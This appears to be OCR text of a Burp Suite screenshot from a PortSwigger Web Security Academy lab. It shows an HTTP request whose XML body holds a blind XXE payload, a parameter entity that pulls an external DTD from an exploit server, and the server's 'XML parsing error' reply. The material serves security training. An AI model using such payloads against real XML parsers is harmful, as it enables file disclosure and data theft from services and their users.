 1 × 2 × 3 × +
Send Cancel < >
Target: https://0a0800be038aea4681c253d500940058.web-
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800be038aea4681c253d500940058.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin:
https://0a0800be038aea4681c253d500940058.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY % hm SYSTEM
"https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.n
et/exploit"> %hm;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search 0 highlights